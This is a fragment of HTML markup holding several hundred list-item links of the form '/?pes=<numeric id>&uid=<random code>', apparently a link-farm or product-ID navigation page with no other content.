<li><a href="/?pes=4000129999075&uid=Ee7ifi8vsB">4000129999075</a></li>
<li><a href="/?pes=1005002038996429&uid=h3J4m1JpWh">1005002038996429</a></li>
<li><a href="/?pes=4000916640731&uid=omOQJhfHnm">4000916640731</a></li>
<li><a href="/?pes=32735522042&uid=ki144tQ3Ri">32735522042</a></li>
<li><a href="/?pes=32958664726&uid=yMTzMxHojl">32958664726</a></li>
<li><a href="/?pes=4000009346661&uid=z0HH8heHN4">4000009346661</a></li>
<li><a href="/?pes=32997982676&uid=Qug7GxhpBh">32997982676</a></li>
<li><a href="/?pes=32877043077&uid=XlInJTvn0u">32877043077</a></li>
<li><a href="/?pes=4000048761027&uid=prQSG1cr2w">4000048761027</a></li>
<li><a href="/?pes=1005001952246638&uid=v3Io6Utx96">1005001952246638</a></li>
<li><a href="/?pes=33009318651&uid=t4UO49PLyz">33009318651</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001053884515&uid=4iCcAWoWrf">4001053884515</a></li>
<li><a href="/?pes=4000942413237&uid=kLa07wNIGG">4000942413237</a></li>
<li><a href="/?pes=4000345745586&uid=gtAfGt72H0">4000345745586</a></li>
<li><a href="/?pes=1005002224369846&uid=JgoDIDE3QM">1005002224369846</a></li>
<li><a href="/?pes=1005002022836297&uid=jo5o6yojcL">1005002022836297</a></li>
<li><a href="/?pes=1005002317280053&uid=nl4l7KcPw9">1005002317280053</a></li>
<li><a href="/?pes=1005002043441511&uid=C1Dz9J8MAD">1005002043441511</a></li>
<li><a href="/?pes=4000536635368&uid=xZNXamYB8d">4000536635368</a></li>
<li><a href="/?pes=1005001676981187&uid=qBYE586FoF">1005001676981187</a></li>
<li><a href="/?pes=1005001752931339&uid=oEEFWjTy4c">1005001752931339</a></li>
<li><a href="/?pes=4000206844211&uid=BpDtXJRYY0">4000206844211</a></li>
<li><a href="/?pes=4001154613463&uid=JFj6ZUWiH6">4001154613463</a></li>
<li><a href="/?pes=1005001864084719&uid=KNG4umJ78d">1005001864084719</a></li>
<li><a href="/?pes=1005002053734157&uid=a3y84Zfcg8">1005002053734157</a></li>
<li><a href="/?pes=4001052501667&uid=Hf6v65gmIt">4001052501667</a></li>
<li><a href="/?pes=4001051840976&uid=txHRSfwBkU">4001051840976</a></li>
<li><a href="/?pes=32835714099&uid=8RI0198n35">32835714099</a></li>
<li><a href="/?pes=4000484571122&uid=H368ZBsjQi">4000484571122</a></li>
<li><a href="/?pes=32967626134&uid=Cm2fYDhFI6">32967626134</a></li>
<li><a href="/?pes=1005002321284421&uid=hhYL1ewgdo">1005002321284421</a></li>
<li><a href="/?pes=1005001682288390&uid=8hkPZhZ85q">1005001682288390</a></li>
<li><a href="/?pes=1005002301934610&uid=opS5l2U9fW">1005002301934610</a></li>
<li><a href="/?pes=32856919288&uid=Qnt0rVGqo1">32856919288</a></li>
<li><a href="/?pes=32700799278&uid=P7qT9fmtES">32700799278</a></li>
<li><a href="/?pes=4001023202512&uid=80jBsIMMZU">4001023202512</a></li>
<li><a href="/?pes=1005002412583816&uid=5v8VyRa7V4">1005002412583816</a></li>
<li><a href="/?pes=32659785735&uid=wmSzBsVQr1">32659785735</a></li>
<li><a href="/?pes=4001209435394&uid=6q3UTnbRex">4001209435394</a></li>
<li><a href="/?pes=1005002009193509&uid=24sk1kfuJp">1005002009193509</a></li>
<li><a href="/?pes=33044991847&uid=TwubhguZp5">33044991847</a></li>
<li><a href="/?pes=4001178705862&uid=LbRzgWQM7v">4001178705862</a></li>
<li><a href="/?pes=1005002018442084&uid=0P9pSYJSnx">1005002018442084</a></li>
<li><a href="/?pes=1005001731836711&uid=bqAmedceip">1005001731836711</a></li>
<li><a href="/?pes=4000833269028&uid=EcvEunnfJY">4000833269028</a></li>
<li><a href="/?pes=1005002748176900&uid=K2MFctRrD7">1005002748176900</a></li>
<li><a href="/?pes=1005002520793926&uid=EC7ytMSV02">1005002520793926</a></li>
<li><a href="/?pes=1005002000071061&uid=P2PNFOAyFN">1005002000071061</a></li>
<li><a href="/?pes=1005001798041879&uid=NdGrfI6gM4">1005001798041879</a></li>
<li><a href="/?pes=4000301330782&uid=zX1dCZQug2">4000301330782</a></li>
<li><a href="/?pes=32949268410&uid=lpYcw7Cstx">32949268410</a></li>
<li><a href="/?pes=1005001870408442&uid=zlfugD9LPx">1005001870408442</a></li>
<li><a href="/?pes=4000096064463&uid=ogK9jKHhYx">4000096064463</a></li>
<li><a href="/?pes=1005001659037985&uid=x5JjBdm5uq">1005001659037985</a></li>
<li><a href="/?pes=1005002259246219&uid=CrHO4XUEa1">1005002259246219</a></li>
<li><a href="/?pes=1005002292315832&uid=kMnIGK1jzg">1005002292315832</a></li>
<li><a href="/?pes=32963055233&uid=U8X6lsKa1D">32963055233</a></li>
<li><a href="/?pes=32907841839&uid=6MKfrtXVvW">32907841839</a></li>
<li><a href="/?pes=4001131898192&uid=xpKOViGYmB">4001131898192</a></li>
<li><a href="/?pes=1005001773828826&uid=fBVb0ZeZxS">1005001773828826</a></li>
<li><a href="/?pes=4000603559689&uid=mPdFR3BoIG">4000603559689</a></li>
<li><a href="/?pes=1005001560811358&uid=zlbp5eeEHK">1005001560811358</a></li>
<li><a href="/?pes=1005001928547661&uid=Y6MOTQYyF4">1005001928547661</a></li>
<li><a href="/?pes=1005001481919792&uid=geQo1wh7Gz">1005001481919792</a></li>
<li><a href="/?pes=1005002038781105&uid=u9KlvKI9xd">1005002038781105</a></li>
<li><a href="/?pes=1005001296065744&uid=QVsLO8aABA">1005001296065744</a></li>
<li><a href="/?pes=32971176027&uid=Fux8I3sBOG">32971176027</a></li>
<li><a href="/?pes=4001160330262&uid=K5ELPXEZ32">4001160330262</a></li>
<li><a href="/?pes=1005001786804378&uid=M0oJnSrhAC">1005001786804378</a></li>
<li><a href="/?pes=1005002557969300&uid=Kr37ioHhF3">1005002557969300</a></li>
<li><a href="/?pes=1005002491748351&uid=pD6MaY3PD7">1005002491748351</a></li>
<li><a href="/?pes=4001192261438&uid=1rmky7BuEc">4001192261438</a></li>
<li><a href="/?pes=1005001813660547&uid=z3SAneERAQ">1005001813660547</a></li>
<li><a href="/?pes=1005002019579882&uid=G6lKCOpQhJ">1005002019579882</a></li>
<li><a href="/?pes=1005002395881315&uid=3mj1vVF3Vl">1005002395881315</a></li>
<li><a href="/?pes=1005001863920786&uid=nNseuhOOV5">1005001863920786</a></li>
<li><a href="/?pes=1005001693470469&uid=PfpudZSNVJ">1005001693470469</a></li>
<li><a href="/?pes=4000292649033&uid=AfPiXJpZnD">4000292649033</a></li>
<li><a href="/?pes=1005001520073318&uid=Zr4J1k45CH">1005001520073318</a></li>
<li><a href="/?pes=4001048144777&uid=ZSSMTsEqQp">4001048144777</a></li>
<li><a href="/?pes=32921882035&uid=61XehGxWbG">32921882035</a></li>
<li><a href="/?pes=32857521538&uid=2LWhY5W3ip">32857521538</a></li>
<li><a href="/?pes=1005002101016754&uid=NytfnyeThG">1005002101016754</a></li>
<li><a href="/?pes=1005002522458342&uid=yEZKrlHNZJ">1005002522458342</a></li>
<li><a href="/?pes=1005002668256143&uid=czokki5fGh">1005002668256143</a></li>
<li><a href="/?pes=1005001274734926&uid=Mkj7KzhbHn">1005001274734926</a></li>
<li><a href="/?pes=10000011676402&uid=tKFY5XqQqp">10000011676402</a></li>
<li><a href="/?pes=1005002267919097&uid=g227JJIs5n">1005002267919097</a></li>
<li><a href="/?pes=4000460399299&uid=htyJKjiDXK">4000460399299</a></li>
<li><a href="/?pes=1005001937261931&uid=lZyuMGaGPM">1005001937261931</a></li>
<li><a href="/?pes=4001281600847&uid=y8eojVnCYn">4001281600847</a></li>
<li><a href="/?pes=1005002396224369&uid=Um5UML6AtU">1005002396224369</a></li>
<li><a href="/?pes=32854556640&uid=ieRgqCHt9w">32854556640</a></li>
<li><a href="/?pes=4000292508132&uid=A07t4RDtsb">4000292508132</a></li>
<li><a href="/?pes=4001181096028&uid=d1BkTxznJn">4001181096028</a></li>
<li><a href="/?pes=33012324800&uid=g1mr7vmlw2">33012324800</a></li>
<li><a href="/?pes=32978829591&uid=kHupcr2Wap">32978829591</a></li>
<li><a href="/?pes=1005001530461837&uid=tpJhLkja2u">1005001530461837</a></li>
<li><a href="/?pes=4001062509166&uid=1NpSPQJLaR">4001062509166</a></li>
<li><a href="/?pes=1005001889646275&uid=kjSWZRD6PO">1005001889646275</a></li>
<li><a href="/?pes=1005001786203414&uid=rSwADKBD3W">1005001786203414</a></li>
<li><a href="/?pes=1005002494878823&uid=axWYi4wry6">1005002494878823</a></li>
<li><a href="/?pes=4001153405380&uid=t8CqdDMpqD">4001153405380</a></li>
<li><a href="/?pes=4001176377775&uid=pu1wFI2hsP">4001176377775</a></li>
<li><a href="/?pes=4000295942830&uid=wa2ytwKb62">4000295942830</a></li>
<li><a href="/?pes=1005002475250169&uid=lu9xgRQWXm">1005002475250169</a></li>
<li><a href="/?pes=32959653768&uid=GMwSc6HaKl">32959653768</a></li>
<li><a href="/?pes=32824968097&uid=CiwstU1YDH">32824968097</a></li>
<li><a href="/?pes=1005001708950227&uid=9i9glJHljG">1005001708950227</a></li>
<li><a href="/?pes=1005001359666208&uid=YJ78OzVCv6">1005001359666208</a></li>
<li><a href="/?pes=32991060126&uid=E7XszfuFq9">32991060126</a></li>
<li><a href="/?pes=1005001964984634&uid=AVdebF4fQm">1005001964984634</a></li>
<li><a href="/?pes=4000708537773&uid=AZvlEJVIpz">4000708537773</a></li>
<li><a href="/?pes=4000448902811&uid=G5FQ3w9SfK">4000448902811</a></li>
<li><a href="/?pes=4000594752933&uid=OxEdQ8kCfM">4000594752933</a></li>
<li><a href="/?pes=32958556489&uid=AkpmlZJNwn">32958556489</a></li>
<li><a href="/?pes=4000004458536&uid=cBJfWjR1Up">4000004458536</a></li>
<li><a href="/?pes=1005001963896947&uid=VOH4AM78lK">1005001963896947</a></li>
<li><a href="/?pes=1005001433254957&uid=ZjiajAx89R">1005001433254957</a></li>
<li><a href="/?pes=4000201223711&uid=wtVg25Kbvf">4000201223711</a></li>
<li><a href="/?pes=4000786979526&uid=1CAUO7WTuF">4000786979526</a></li>
<li><a href="/?pes=32989546344&uid=u34T1q7cNY">32989546344</a></li>
<li><a href="/?pes=1005002572885701&uid=j7uasEzHn6">1005002572885701</a></li>
<li><a href="/?pes=33031241341&uid=AaiJpfJeOx">33031241341</a></li>
<li><a href="/?pes=1005001585972306&uid=8C3MZk1Zrg">1005001585972306</a></li>
<li><a href="/?pes=4001252483878&uid=U5E23ZDEVC">4001252483878</a></li>
<li><a href="/?pes=1005002023984479&uid=f5mwjbhBGH">1005002023984479</a></li>
<li><a href="/?pes=4000059150761&uid=Zgxg3HQCMs">4000059150761</a></li>
<li><a href="/?pes=1005001470392364&uid=dG0KvmJICq">1005001470392364</a></li>
<li><a href="/?pes=4001184550975&uid=hu6SFyJUbg">4001184550975</a></li>
<li><a href="/?pes=4000255723998&uid=zdUjPTylWF">4000255723998</a></li>
<li><a href="/?pes=4000415777897&uid=PZd3zR2zfe">4000415777897</a></li>
<li><a href="/?pes=1005001800650411&uid=fwgo0AxE67">1005001800650411</a></li>
<li><a href="/?pes=1005002100098834&uid=ywtt0US6f2">1005002100098834</a></li>
<li><a href="/?pes=1005002308550076&uid=cxREh8osQw">1005002308550076</a></li>
<li><a href="/?pes=32885601915&uid=efgyghEVF1">32885601915</a></li>
<li><a href="/?pes=1005002483055494&uid=1JHNNgWiMP">1005002483055494</a></li>
<li><a href="/?pes=10000423398544&uid=seRLDXmfOT">10000423398544</a></li>
<li><a href="/?pes=32885815524&uid=9Dj0Hu3Ccx">32885815524</a></li>
<li><a href="/?pes=1005001874329367&uid=vKOElKz0V3">1005001874329367</a></li>
<li><a href="/?pes=1005002562172563&uid=NxK1DJVn6g">1005002562172563</a></li>
<li><a href="/?pes=32955673496&uid=09OYvMChk0">32955673496</a></li>
<li><a href="/?pes=32939522369&uid=ROQuRdkAWK">32939522369</a></li>
<li><a href="/?pes=4000348097702&uid=ss6XewK5mq">4000348097702</a></li>
<li><a href="/?pes=32969925869&uid=mHmbOP1fjv">32969925869</a></li>
<li><a href="/?pes=1005002283511723&uid=LikyCzNZbU">1005002283511723</a></li>
<li><a href="/?pes=1005001714958439&uid=4ixeUmVcmx">1005001714958439</a></li>
<li><a href="/?pes=1005002092155186&uid=L4lolMMEb9">1005002092155186</a></li>
<li><a href="/?pes=33018414468&uid=GM711J7q4E">33018414468</a></li>
<li><a href="/?pes=1005002313092145&uid=QTXgr7FV5q">1005002313092145</a></li>
<li><a href="/?pes=1005001579863774&uid=suY79XlteX">1005001579863774</a></li>
<li><a href="/?pes=4001167147483&uid=FYmla4w88g">4001167147483</a></li>
<li><a href="/?pes=1005001499797802&uid=0SMADdKOkO">1005001499797802</a></li>
<li><a href="/?pes=4000275130742&uid=wX9CQmZX9a">4000275130742</a></li>
<li><a href="/?pes=33017327314&uid=xteL6hGFjh">33017327314</a></li>
<li><a href="/?pes=4000985127997&uid=G0roOujGM0">4000985127997</a></li>
<li><a href="/?pes=4000602897502&uid=mfz8L1dzye">4000602897502</a></li>
<li><a href="/?pes=32982149398&uid=w1KiBbhQSL">32982149398</a></li>
<li><a href="/?pes=1005001333832249&uid=bFEaJUUPEk">1005001333832249</a></li>
<li><a href="/?pes=32912419426&uid=NTjs4hwM0H">32912419426</a></li>
<li><a href="/?pes=1005002307525420&uid=skUzv3wGLb">1005002307525420</a></li>
<li><a href="/?pes=1005001928976989&uid=KLmYeeKYBn">1005001928976989</a></li>
<li><a href="/?pes=4001042547087&uid=FsP03FfaO6">4001042547087</a></li>
<li><a href="/?pes=1005001383241441&uid=YmjrdtP6fK">1005001383241441</a></li>
<li><a href="/?pes=1005002068477805&uid=4GxTLaibs1">1005002068477805</a></li>
<li><a href="/?pes=33023234284&uid=IiDq47e6Fd">33023234284</a></li>
<li><a href="/?pes=32821115060&uid=4vhOC0zz2z">32821115060</a></li>
<li><a href="/?pes=1005002279251745&uid=M51YH6urVG">1005002279251745</a></li>
<li><a href="/?pes=32691756500&uid=JCXol4vLVA">32691756500</a></li>
<li><a href="/?pes=1005002439288451&uid=IdzYETmDsh">1005002439288451</a></li>
<li><a href="/?pes=1005001609968678&uid=Z29XxbwwSd">1005001609968678</a></li>
<li><a href="/?pes=1005001265874374&uid=TSoyiNJDfA">1005001265874374</a></li>
<li><a href="/?pes=4001095017171&uid=bjWaznAoNm">4001095017171</a></li>
<li><a href="/?pes=1005002632308965&uid=ZQDBWEqD18">1005002632308965</a></li>
<li><a href="/?pes=1005002356033149&uid=JoiNqgEUHf">1005002356033149</a></li>
<li><a href="/?pes=1005001968599594&uid=RldwJqSp4O">1005001968599594</a></li>
<li><a href="/?pes=1005001505192469&uid=hbwT4Tiqgf">1005001505192469</a></li>
<li><a href="/?pes=4001123789782&uid=OxEKWVbXxZ">4001123789782</a></li>
<li><a href="/?pes=1005001932017081&uid=OkAS4SkCYq">1005001932017081</a></li>
<li><a href="/?pes=1005002052122570&uid=1AEnwrgeU1">1005002052122570</a></li>
<li><a href="/?pes=1005002293253517&uid=hENP67siQS">1005002293253517</a></li>
<li><a href="/?pes=4000085950735&uid=XZmygR4QTW">4000085950735</a></li>
<li><a href="/?pes=33037845124&uid=CRLl91SIvi">33037845124</a></li>
<li><a href="/?pes=1005001501072870&uid=h7FfbWxlf1">1005001501072870</a></li>
<li><a href="/?pes=1005001506726424&uid=h5RQ7nwKX8">1005001506726424</a></li>
<li><a href="/?pes=32353324809&uid=JzY1Q0bNjN">32353324809</a></li>
<li><a href="/?pes=1005001582543854&uid=1YL7jz6f42">1005001582543854</a></li>
<li><a href="/?pes=4001174416215&uid=ERGYVt2UHG">4001174416215</a></li>
<li><a href="/?pes=1005002614430235&uid=1E49daXaSo">1005002614430235</a></li>
<li><a href="/?pes=1005001855605925&uid=Hd4FX7pdz5">1005001855605925</a></li>
<li><a href="/?pes=32850606770&uid=GNHfbxWbc4">32850606770</a></li>
<li><a href="/?pes=32933030403&uid=md46f1iT8l">32933030403</a></li>
<li><a href="/?pes=32898316420&uid=IE3gw3hmcm">32898316420</a></li>
<li><a href="/?pes=4001035197405&uid=yg2K7unLah">4001035197405</a></li>
<li><a href="/?pes=32941807523&uid=Di4tTwFZXb">32941807523</a></li>
<li><a href="/?pes=1005002332543500&uid=KF0sXZtB9X">1005002332543500</a></li>
<li><a href="/?pes=1005002440764995&uid=R1QMymeEWP">1005002440764995</a></li>
<li><a href="/?pes=1005002475461278&uid=BPYaRY9fEG">1005002475461278</a></li>
<li><a href="/?pes=32867137483&uid=ArpYz9rlxu">32867137483</a></li>
<li><a href="/?pes=4000206518804&uid=g49tOMZBTK">4000206518804</a></li>
<li><a href="/?pes=1000006023882&uid=fHBI4Ka0Pq">1000006023882</a></li>
<li><a href="/?pes=4000955266053&uid=hviHkga4HK">4000955266053</a></li>
<li><a href="/?pes=4001150532671&uid=7WPdIE39Yg">4001150532671</a></li>
<li><a href="/?pes=32914658429&uid=2D7TaBmlqJ">32914658429</a></li>
<li><a href="/?pes=32653381015&uid=togNdxlglA">32653381015</a></li>
<li><a href="/?pes=4000873909289&uid=fZyuKvxPxg">4000873909289</a></li>
<li><a href="/?pes=1005001531997627&uid=t4X89vtorh">1005001531997627</a></li>
<li><a href="/?pes=4001246294045&uid=Gyce4Q67Fe">4001246294045</a></li>
<li><a href="/?pes=33018276917&uid=VXroqMCPxj">33018276917</a></li>
<li><a href="/?pes=4001306201682&uid=M672yetdJI">4001306201682</a></li>
<li><a href="/?pes=4000528020904&uid=SgRLZn43kE">4000528020904</a></li>
<li><a href="/?pes=33012944589&uid=NIFKwpn0mM">33012944589</a></li>
<li><a href="/?pes=4001222181045&uid=hpK8SbL3yU">4001222181045</a></li>
<li><a href="/?pes=32949463275&uid=OCVkgZBn9n">32949463275</a></li>
<li><a href="/?pes=32982533236&uid=8AxGfD6N4t">32982533236</a></li>
<li><a href="/?pes=1005001889840516&uid=mSJbjexb7a">1005001889840516</a></li>
<li><a href="/?pes=4000628853981&uid=HqxOCyqLrk">4000628853981</a></li>
<li><a href="/?pes=1005002552328833&uid=5l5zFklOnR">1005002552328833</a></li>
<li><a href="/?pes=1005002346911125&uid=exfWmPJOXV">1005002346911125</a></li>
<li><a href="/?pes=1005001302692071&uid=6AoIJJSKN3">1005001302692071</a></li>
<li><a href="/?pes=1005002334916627&uid=hkoew6QuWO">1005002334916627</a></li>
<li><a href="/?pes=4000881738446&uid=s0LDy7oX88">4000881738446</a></li>
<li><a href="/?pes=1005001835748126&uid=MA5fxZ7MuA">1005001835748126</a></li>
<li><a href="/?pes=1005001868594993&uid=yprcoDxP1e">1005001868594993</a></li>
<li><a href="/?pes=32978434255&uid=ZeDhTQVOP5">32978434255</a></li>
<li><a href="/?pes=33057261262&uid=f6sj7KIUdB">33057261262</a></li>
<li><a href="/?pes=32981136082&uid=Qbo4G0ZjRQ">32981136082</a></li>
<li><a href="/?pes=1005002369356171&uid=hlSTHSFIVh">1005002369356171</a></li>
<li><a href="/?pes=4001284618055&uid=K0U5b2qycu">4001284618055</a></li>
<li><a href="/?pes=1005001309949031&uid=RhRz9xCmOB">1005001309949031</a></li>
<li><a href="/?pes=1005001748992810&uid=17bb0WilXi">1005001748992810</a></li>
<li><a href="/?pes=1005001798617433&uid=3U2IcIZi9v">1005001798617433</a></li>
<li><a href="/?pes=4001034974058&uid=ezS1CsYtPx">4001034974058</a></li>
<li><a href="/?pes=1005002753103177&uid=TVTJrRKn9W">1005002753103177</a></li>
<li><a href="/?pes=4000421507435&uid=yDifxEW98Y">4000421507435</a></li>
<li><a href="/?pes=1005002363555122&uid=pL9zXKiJFM">1005002363555122</a></li>
<li><a href="/?pes=32983031425&uid=9JNHbWMMgf">32983031425</a></li>
<li><a href="/?pes=1005002250319730&uid=AZ0SNqRC24">1005002250319730</a></li>
<li><a href="/?pes=32868342947&uid=YrVE7a8C4s">32868342947</a></li>
<li><a href="/?pes=1005002121175402&uid=G2lyYKslGH">1005002121175402</a></li>
<li><a href="/?pes=4000922668995&uid=DzPd2uqBll">4000922668995</a></li>
<li><a href="/?pes=1005002411728179&uid=HR00ioJrgO">1005002411728179</a></li>
<li><a href="/?pes=32865060547&uid=srdCxtpUaM">32865060547</a></li>
<li><a href="/?pes=1005002373190612&uid=oUfrKeb9sr">1005002373190612</a></li>
<li><a href="/?pes=32888535801&uid=tX0nNRBKqi">32888535801</a></li>
<li><a href="/?pes=1005001392680213&uid=0MGvJ1CGJO">1005001392680213</a></li>
<li><a href="/?pes=4000512090424&uid=vWu8LOoTFa">4000512090424</a></li>
<li><a href="/?pes=1005001961849246&uid=rWYvMNXyF3">1005001961849246</a></li>
<li><a href="/?pes=4000102589245&uid=b1dDdKrS3w">4000102589245</a></li>
<li><a href="/?pes=1005001908144924&uid=ST6CqIBcaJ">1005001908144924</a></li>
<li><a href="/?pes=1005001847616898&uid=KR415cKpgF">1005001847616898</a></li>
<li><a href="/?pes=32755835472&uid=VMrnHKJQw1">32755835472</a></li>
<li><a href="/?pes=1005001689297708&uid=HIphkv2oXf">1005001689297708</a></li>
<li><a href="/?pes=4001017570693&uid=w29NslIRcj">4001017570693</a></li>
<li><a href="/?pes=4001045010087&uid=OTTJoG0Ccv">4001045010087</a></li>
<li><a href="/?pes=1005001873172369&uid=uPbU7iowCz">1005001873172369</a></li>
<li><a href="/?pes=1005002025830471&uid=UnpsTWJVII">1005002025830471</a></li>
<li><a href="/?pes=1005002484048986&uid=HmMtKuKDc7">1005002484048986</a></li>
<li><a href="/?pes=32871491671&uid=qN4dI4Re7d">32871491671</a></li>
<li><a href="/?pes=1005002377020970&uid=5QZFdTMPx9">1005002377020970</a></li>
<li><a href="/?pes=1005001591806965&uid=esxBfKJWuz">1005001591806965</a></li>
<li><a href="/?pes=4000830661520&uid=PJYMGmYnJk">4000830661520</a></li>
<li><a href="/?pes=4000755420444&uid=u4YiLs7Wqk">4000755420444</a></li>
<li><a href="/?pes=1005001387085621&uid=rYwL9m0aOY">1005001387085621</a></li>
<li><a href="/?pes=10000155223353&uid=ppsTXNaqG6">10000155223353</a></li>
<li><a href="/?pes=4000429943079&uid=LZnhS5D39n">4000429943079</a></li>
<li><a href="/?pes=32435303784&uid=QcKhsRoyWj">32435303784</a></li>
<li><a href="/?pes=4000082703362&uid=RkcBb1BOLy">4000082703362</a></li>
<li><a href="/?pes=1005002285994546&uid=681eVgWyWC">1005002285994546</a></li>
<li><a href="/?pes=1005001457405962&uid=ECo9ZxrsBR">1005001457405962</a></li>
<li><a href="/?pes=1005002162854923&uid=k8yetoqXoo">1005002162854923</a></li>
<li><a href="/?pes=1005002507102203&uid=5rihCEAB9o">1005002507102203</a></li>
<li><a href="/?pes=32887203483&uid=F1vedkTw9I">32887203483</a></li>
<li><a href="/?pes=4001138806419&uid=qYv7xWBOgt">4001138806419</a></li>
<li><a href="/?pes=32615448136&uid=g5ZQEkR84F">32615448136</a></li>
<li><a href="/?pes=1005002042669642&uid=hg6NRjiuvp">1005002042669642</a></li>
<li><a href="/?pes=33062450692&uid=AK9EtzQya2">33062450692</a></li>
<li><a href="/?pes=1005001764839112&uid=teOLLyndzB">1005001764839112</a></li>
<li><a href="/?pes=33050824382&uid=OFK7Oisw9v">33050824382</a></li>
<li><a href="/?pes=4000496045472&uid=cGoMZEDy8m">4000496045472</a></li>
<li><a href="/?pes=32991248671&uid=LufrZOLecw">32991248671</a></li>
<li><a href="/?pes=1005001265585878&uid=XiAeHmEvbs">1005001265585878</a></li>
<li><a href="/?pes=1005001488585267&uid=4aXM0GNMFz">1005001488585267</a></li>
<li><a href="/?pes=1005001997886055&uid=ILBo6Ul3zv">1005001997886055</a></li>
<li><a href="/?pes=1005002091065847&uid=MEY3TjE5KW">1005002091065847</a></li>
<li><a href="/?pes=4000238688071&uid=aD321IXSlI">4000238688071</a></li>
<li><a href="/?pes=1005001617415554&uid=d5FVVNrzr9">1005001617415554</a></li>
<li><a href="/?pes=1005001895492852&uid=Hfd2N5gpF8">1005001895492852</a></li>
<li><a href="/?pes=33012042037&uid=6fiy8BodNu">33012042037</a></li>
<li><a href="/?pes=4000808622259&uid=H0sBBZAXOk">4000808622259</a></li>
<li><a href="/?pes=1005001620079238&uid=LzipvWUnwe">1005001620079238</a></li>
<li><a href="/?pes=32711341102&uid=IDEFhB5K1n">32711341102</a></li>
<li><a href="/?pes=1005001998662070&uid=fNOSVq8mlD">1005001998662070</a></li>
<li><a href="/?pes=1005002486137650&uid=4cPoVeln5T">1005002486137650</a></li>
<li><a href="/?pes=1005001309128673&uid=9dTJ7OvgcV">1005001309128673</a></li>
<li><a href="/?pes=4001138297164&uid=eeHJMTB4B8">4001138297164</a></li>
<li><a href="/?pes=32932416107&uid=jQZ60mZPUI">32932416107</a></li>
<li><a href="/?pes=1005001531112827&uid=CsCK2faNph">1005001531112827</a></li>
<li><a href="/?pes=1005001803794317&uid=EVIeKWWPuH">1005001803794317</a></li>
<li><a href="/?pes=4000274094755&uid=N7fXN8zrMV">4000274094755</a></li>
<li><a href="/?pes=1005002268872863&uid=d9W1lK2mol">1005002268872863</a></li>
<li><a href="/?pes=4000891679683&uid=B9AhQC9sdY">4000891679683</a></li>
<li><a href="/?pes=32967752465&uid=BGoqVtOA4p">32967752465</a></li>
<li><a href="/?pes=1005001426709311&uid=hyNvXqMBiq">1005001426709311</a></li>
<li><a href="/?pes=4001231931697&uid=z9sTB9yEr1">4001231931697</a></li>
<li><a href="/?pes=32990200831&uid=9rWm1DVjlp">32990200831</a></li>
<li><a href="/?pes=1005001571680734&uid=3KysRRF1jV">1005001571680734</a></li>
<li><a href="/?pes=32959611506&uid=A9n1o6ELuB">32959611506</a></li>
<li><a href="/?pes=4001229677296&uid=bRldswKV2v">4001229677296</a></li>
<li><a href="/?pes=32978133607&uid=Zve5JUGNc6">32978133607</a></li>
<li><a href="/?pes=4000097061461&uid=ZgiDi7FBDF">4000097061461</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000772771133&uid=o3pCInFUKs">4000772771133</a></li>
<li><a href="/?pes=4000395616394&uid=BBAVwTW7tN">4000395616394</a></li>
<li><a href="/?pes=1005001817117454&uid=BkB9PfXJxt">1005001817117454</a></li>
<li><a href="/?pes=32949875795&uid=XbBBkD9KOv">32949875795</a></li>
<li><a href="/?pes=4001244056422&uid=mfRDYDoxOF">4001244056422</a></li>
<li><a href="/?pes=1005002010369956&uid=HQXI8r6HW4">1005002010369956</a></li>
<li><a href="/?pes=1005001501924618&uid=eMo1GPOA7X">1005001501924618</a></li>
<li><a href="/?pes=1005001759424994&uid=jYgDiRJyIM">1005001759424994</a></li>
<li><a href="/?pes=32913945202&uid=M24A3uTKvG">32913945202</a></li>
<li><a href="/?pes=1005001273190611&uid=KRwORYnSpn">1005001273190611</a></li>
<li><a href="/?pes=1005002327196629&uid=5n9PlbiVZW">1005002327196629</a></li>
<li><a href="/?pes=1005002350992356&uid=nMg4pQuOFg">1005002350992356</a></li>
<li><a href="/?pes=4000362072274&uid=46tXsegzCE">4000362072274</a></li>
<li><a href="/?pes=1005002055308308&uid=3G87SQNcJJ">1005002055308308</a></li>
<li><a href="/?pes=1005002105773749&uid=k1s4iiP1pr">1005002105773749</a></li>
<li><a href="/?pes=32834977176&uid=sTSubzNLPb">32834977176</a></li>
<li><a href="/?pes=1005001741865899&uid=FpgOuxtikb">1005001741865899</a></li>
<li><a href="/?pes=1005002102534072&uid=OuDMcTcCuJ">1005002102534072</a></li>
<li><a href="/?pes=1005001968576607&uid=BZmbpuTCnx">1005001968576607</a></li>
<li><a href="/?pes=33053205784&uid=QLZE0zIDxz">33053205784</a></li>
<li><a href="/?pes=1005002294570793&uid=h9hPGXxV2m">1005002294570793</a></li>
<li><a href="/?pes=1005002574950928&uid=eShz67r1Ie">1005002574950928</a></li>
<li><a href="/?pes=1005001355093985&uid=nysQpVnTey">1005001355093985</a></li>
<li><a href="/?pes=4000955184834&uid=eUbh0r7f86">4000955184834</a></li>
<li><a href="/?pes=4000019046006&uid=LWBkwYsmPp">4000019046006</a></li>
<li><a href="/?pes=1005002277695590&uid=3Qnul091Ng">1005002277695590</a></li>
<li><a href="/?pes=1005002449209440&uid=VvFITNVm8w">1005002449209440</a></li>
<li><a href="/?pes=1005002685033233&uid=4YXsgSV9qu">1005002685033233</a></li>
<li><a href="/?pes=32952504645&uid=w3dlm0c9ab">32952504645</a></li>
<li><a href="/?pes=10000133561639&uid=kL2qD9YML4">10000133561639</a></li>
<li><a href="/?pes=1005001430789318&uid=t02RJBFqoH">1005001430789318</a></li>
<li><a href="/?pes=4000060337058&uid=Cc4hjEmf8N">4000060337058</a></li>
<li><a href="/?pes=32954729615&uid=Re2BWikiJP">32954729615</a></li>
<li><a href="/?pes=32864473817&uid=Zs0dDfV4Mv">32864473817</a></li>
<li><a href="/?pes=1005001453132611&uid=CDE6TQja6d">1005001453132611</a></li>
<li><a href="/?pes=32948155660&uid=KxH3UOlkH8">32948155660</a></li>
<li><a href="/?pes=4001084780938&uid=btXmWo932h">4001084780938</a></li>
<li><a href="/?pes=1005001338541886&uid=hppkGtNQU8">1005001338541886</a></li>
<li><a href="/?pes=4000063217660&uid=3YDMuuGgD3">4000063217660</a></li>
<li><a href="/?pes=32839448267&uid=Bpz4pSXzel">32839448267</a></li>
<li><a href="/?pes=32866475623&uid=DNZNpgmN9Q">32866475623</a></li>
<li><a href="/?pes=10000181573911&uid=WUq6kiA5oE">10000181573911</a></li>
<li><a href="/?pes=1005001393787337&uid=5K1sxHraE7">1005001393787337</a></li>
<li><a href="/?pes=4000337438288&uid=JCTw5GyJ8Z">4000337438288</a></li>
